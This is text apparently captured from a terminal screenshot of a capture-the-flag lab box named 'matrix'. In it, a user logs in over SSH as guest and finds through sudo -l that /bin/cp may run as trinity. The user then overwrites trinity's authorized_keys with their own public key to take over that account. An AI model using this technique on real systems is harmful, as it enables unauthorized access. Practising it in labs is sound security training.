 17:53
Qoyum@kali: ~
Session Actions Edit View Help
Qoyum@kali: ~/tools/ghidra_12.2_PUBLIC
Qoyum@kali: ~
Qoyum@kali: ~
┌──(Qoyum㉿kali)-[~]
└─$ ssh -p 6464 guest@192.168.1.11 -t "bash --noprofile"
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
guest@192.168.1.11's password:
guest@matrix:~$ ls
Desktop/ Documents/ Downloads/ Music/ Pictures/ Public/ Videos/ prog/
guest@matrix:~$ sudo -l
User guest may run the following commands on matrix:
(root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
(trinity) NOPASSWD: /bin/cp
guest@matrix:~$ su trinity
Password:
su: Authentication failure
guest@matrix:~$ cat > /tmp/matrix3_trinity.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBKCDPdO3FScwhpxyqG7ZJ3O9egpm6iH5Qs5xIni60BG Qoyum@kali
guest@matrix:~$ sudo -u trinity /bin/cp /tmp/matrix3_trinity.pub /home/trinity/.ssh/authorized_keys
guest@matrix:~$ ls -l /home/trinity/.ssh/authorized_keys
-rw-r--r-- 1 trinity trinity 92 Nov  9 12:19 /home/trinity/.ssh/authorized_keys
guest@matrix:~$
File System
sf_Shared
sf_Shared_2
Network
Browse Network